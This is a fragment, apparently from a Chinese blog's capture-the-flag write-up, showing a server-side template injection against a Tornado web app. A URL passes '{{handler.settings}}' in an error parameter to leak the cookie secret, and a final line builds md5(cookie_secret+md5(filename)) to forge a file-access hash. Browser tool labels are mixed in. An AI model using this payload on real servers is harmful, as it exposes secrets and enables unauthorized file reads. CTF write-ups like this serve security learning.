 220.249.52.134:58314/error?msg={{handler.settings}}
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '5a72cebf-
cab8-4e89-87d1-0be66d15096e'}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.134:58314/error?msg={{handler.settings}}
Split URL
https://blog.csdn.net/qq_45951598
这里构造一下语句
md5(cookie_secret+md5(filename))